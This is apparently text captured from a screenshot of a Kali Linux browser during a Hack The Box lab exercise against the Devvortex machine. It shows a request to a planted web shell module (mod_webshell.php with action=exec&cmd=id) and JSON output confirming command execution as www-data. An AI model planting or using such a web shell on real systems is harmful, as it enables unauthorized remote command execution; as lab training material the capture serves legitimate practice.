 dev.devvortex.htb/modules/mod_webshell/mod_webshell.php?action=exec&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
stdout: "uid=33(www-data) gid=33(www-data) groups=33(www-data)\n"
stderr: ""
exec: "id"